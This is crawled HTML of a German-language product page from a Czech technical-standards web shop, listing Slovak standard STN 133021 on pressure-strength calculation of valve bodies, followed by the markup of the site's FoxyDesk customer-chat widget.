          <a href="/run/print.html?cu=stn/133021/1.9.1995" target="_blank" rel="nofollow" title="Seite ausdrucken STN 133021 1.9.1995" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Drucken</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Einem Bekannten abschicken STN 133021 1.9.1995" onClick="poslat_znamemu(102253);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Einem Bekannten abschicken</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Frage zum Produkt STN 133021 1.9.1995" onClick="dotaz(102253);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Anfrage</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR-Kode: <a href="/help.html?var=help_qr" rel="nofollow" title="Was bedeutet QR-Kode?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.technormen.de/norm/stn-133021-1.9.1995.html&amp;size=120x120" class="img-responsive btn_center" alt="QR-Kode" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Kategorie - ähnliche Normen:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=23&amp;ics2=040&amp;ics3=" rel="nofollow">Pipeline components and pipelines</a><a href="/search2.html?ics1=23&amp;ics2=060&amp;ics3=" rel="nofollow">Valves</a></p>
      </div>
      </div>
            <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Die Annotation des Normtextes STN 133021 (133021):</h2>
        <p class="justify_p"><p>Tato norma uvádí metodiku pevnostního výpočtu tlakových částí těles armatur od statického zatížení vnitřním přetlakem.</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
            <div class="row clearfix print_hide">   
          <div class="col-lg-12">
            <h2 class="detail_h2">Ähnliche Normen:</h2>
          </div>
          <div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stneniso-6708-1.10.1999.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN EN ISO 6708 - 1.10.1999" title="STN EN ISO 6708 - 1.10.1999"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN EN ISO 6708" class="img-responsive" />STN EN ISO 6708</a></div><p class="podobne_produkty"><strong>1.10.1999</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stn-130040-1.7.1985.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN 130040 - 1.7.1985" title="STN 130040 - 1.7.1985"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN 130040" class="img-responsive" />STN 130040</a></div><p class="podobne_produkty"><strong>1.7.1985</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stn-130072-1.8.1990.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN 130072 - 1.8.1990" title="STN 130072 - 1.8.1990"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN 130072" class="img-responsive" />STN 130072</a></div><p class="podobne_produkty"><strong>1.8.1990</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stn-130100-1.9.1982.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN 130100 - 1.9.1982" title="STN 130100 - 1.9.1982"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN 130100" class="img-responsive" />STN 130100</a></div><p class="podobne_produkty"><strong>1.9.1982</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stn-130101-1.4.1983.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN 130101 - 1.4.1983" title="STN 130101 - 1.4.1983"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN 130101" class="img-responsive" />STN 130101</a></div><p class="podobne_produkty"><strong>1.4.1983</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stn-130104-1.8.1983.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN 130104 - 1.8.1983" title="STN 130104 - 1.8.1983"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN 130104" class="img-responsive" />STN 130104</a></div><p class="podobne_produkty"><strong>1.8.1983</strong></p></div>        </div>
        <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Empfehlungen:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-ss-2 col-print-2">
<a href="/aktualizace-norem.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_norem.jpg" width="128" height="128" alt="Aktualisierung der technischen Normen" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-ss-10 col-print-10">
    <h3 class="remove-top nadpis_dopo">Aktualisierung der technischen Normen</h3>
    <p>
      <strong>Wollen Sie sich sicher sein, dass Sie nur die gültigen technischen Normen verwenden?</strong> <br />
      Wir bieten Ihnen eine Lösung, die Ihnen eine Monatsübersicht über die Aktualität der von Ihnen angewandten Normen sicher stellt. <br />
     <br />
      Brauchen Sie mehr Informationen? Sehen Sie sich <a href="/aktualizace-norem.html" target="_blank">diese Seite an</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkte</span>
                  <a href="/publisher/">Normen</a>
                  <a href="/seite/publikace.html">Publikation</a>
                  <a href="/seite/software.html">Software</a>
                  <a href="/seite/sluzby.html">Dienstleistungen</a>  <br />
                <span class="nadpis">Suche</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Übliche Suche</a>
                  <a href="/search2.html" rel="nofollow">Erweiterte Suche</a>
                  <a href="/seite/dle-oboru.html">Suche nach Branchen</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Zahlungsweise</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Mit der Zahlungskarte</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Gegen Nachnahme</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Mit Anzahlungsrechnung</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Mit Banküberweisung</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">In bar</a><br />
                <a href="/card-online.html" rel="nofollow">Bezahlung der Bestellung - online-Zahlung</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Bestellmöglichkeiten</span>
                  <a href="/">eShop - online</a>
                  <a href="/seite/contact.html">Telefon:  +420 566 621 759</a>
                  <a href="/seite/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@technormen.de">eshop@technormen.de</a>
                  <a href="/seite/contact.html">Im Sitz der Gesellschaft
</a><br />
                <span class="nadpis">Neuigkeiten</span> 
                  <a href="/nove-normy.html">Neue Normen</a>
                  <a href="/seite/rss.html">RSS Neuigkeiten</a>
                  <a href="/seite/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sitz der Gesellschaft</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Tschechische Republik</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@technormen.de" class="no_block" title="Schicken sie uns eine E-Mail"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.technormen.de&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/seite/mapa-webu.html">Web-Karte</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Verbesserungsvorschläge</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a>                                                                                                     
                <a href="/seite/ochrana-osobnich-udaju.html" rel="nofollow">Datenschutzrichtlinie</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Nach dem Gesetz über die Registrierung der Umsatzerlöse ist der Verkäufer verpflichtet dem Kunden eine Quittung auszustellen. Er ist auch verpflichtet den angenommenen Umsatzerlös bei dem Steuerverwalter online zu registrieren; im Falle einer technischen Störung innerhalb von 48 Stunden.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Diese Website verwendet Cookies. Wenn Sie diese Website weiterhin nutzen, stimmen Sie der Verwendung von Cookies zu. <a href="/seite/cookies.html" class="link-cookies">Weitere Informationen</a> / <a onClick="rozumim();" class="link-cookies-ok"> Ich verstehe</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Letzte Aktualisierung: 2026-01-20 (Zahl der Positionen: 2 257 233) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Wir benötigen Ihre <a href="/seite/cookies.html">Einwilligung</a> zur Verwendung der einzelnen Daten, damit Sie unter anderem Informationen zu Ihren Interessen einsehen können. Klicken Sie auf "OK", um Ihre Zustimmung zu erteilen.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Einstellungen</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Sie können die Zustimmung verweigern <a href="#" id="disable-cookies">hier</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Einstellungen                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Schliessen" title="Schliessen" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Hier können Sie Ihre Cookie-Einstellungen nach Ihren Wünschen anpassen.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technische Cookies                          </div>
                          <div class="popis cookies-technical">
                              Diese Cookies sind für das ordnungsgemäße Funktionieren der Website und aller Funktionen, die die Website bietet, unerlässlich. Technische Cookies können nicht deaktiviert werden, da sie für das Speichern von Produkten im Warenkorb, das Einrichten von Filtern, das Durchführen des Einkaufsvorgangs, die Favoritenliste und die Datenschutzeinstellungen verantwortlich sind.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytische Cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytische Cookies ermöglichen es uns, die Leistung unserer Website und unserer Werbekampagnen zu messen. Sie werden verwendet, um die Anzahl der Besuche und die Quellen der Besuche auf unserer Website zu ermitteln. Wir verarbeiten die durch diese Cookies gewonnenen Daten summarisch, ohne Verwendung von Kennungen, die auf bestimmte Benutzer unserer Website verweisen. Wenn Sie die Verwendung von Analyse-Cookies in Bezug auf Ihren Besuch deaktivieren, verlieren wir die Möglichkeit, die Leistung zu analysieren und unsere Aktionen zu optimieren.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalisierte Cookies                          </div>
                          <div class="popis cookies-personal">           
                              Wir verwenden Cookies und andere Technologien auch, um unser Geschäft auf die Bedürfnisse und Interessen unserer Kunden auszurichten und Ihnen ein außergewöhnliches Einkaufserlebnis zu bereiten.           
                              Durch die Verwendung personalisierter Cookies können wir die Erklärung unerwünschter Informationen, wie beispielsweise unangemessene Produktempfehlungen oder nutzlose Sonderangebote, vermeiden. Darüber hinaus ermöglicht uns der Einsatz personalisierter Cookies, Ihnen zusätzliche Funktionen anzubieten, wie zum Beispiel auf Ihre Bedürfnisse zugeschnittene Produktempfehlungen.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Werbe-Cookies                          </div>
                          <div class="popis cookies-ads">
                              Werbe-Cookies werden von uns oder unseren Partnern verwendet, damit wir sowohl auf unserer Website als auch auf den Websites Dritter passende Inhalte oder Werbung anzeigen können. Dadurch können wir auf Grundlage Ihrer Interessen Profile erstellen, sogenannte pseudonymisierte Profile.                              Anhand dieser Informationen ist es in der Regel nicht möglich, Sie sofort zu identifizieren, da ausschließlich pseudonymisierte Daten verwendet werden. Wenn Sie nicht einverstanden sind, werden Sie nicht der Empfänger von Inhalten und Anzeigen, die auf Ihre Interessen zugeschnitten sind.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Wir benötigen Ihre <a href="/seite/cookies.html">Einwilligung</a> zur Verwendung der einzelnen Daten, damit Sie unter anderem Informationen zu Ihren Interessen einsehen können.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Ich stimme der Verwendung ausgewählter Cookies zu</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Ich stimme der Verwendung aller Cookies zu</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-iframe-content
body_size: 7192
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">We're online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Sound effects</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatic scrolling</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smilies</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Media</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Auto show</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Switch to full screen</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>End conversation</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Are you sure?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Yes</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Cancel</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fstn-133021-1.9.1995.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Please fill out the following information to start chat.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fstn-133021-1.9.1995.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fstn-133021-1.9.1995.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smilies"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Send"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Write your question"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">All operators are offline, please use the form below.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Your question"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Send</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            We use                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fstn-133021-1.9.1995.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Back</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget online" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
